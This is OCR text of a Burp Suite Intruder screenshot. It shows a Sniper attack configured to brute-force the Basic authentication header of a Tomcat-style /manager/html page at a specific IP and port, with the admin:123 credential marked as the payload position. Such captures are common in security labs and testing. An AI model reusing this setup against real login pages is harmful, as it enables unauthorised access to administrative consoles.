 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for
full details.
攻击类型: 狙击手（Sniper）
1 GET /manager/html HTTP/1.1
2 Host: 183.129.189.60:10018
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46MTIz§
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=94F772E7BE5CFC900AEED7029183C34F
11 Connection: close
12
13
添加 §
§清除
自动§
刷新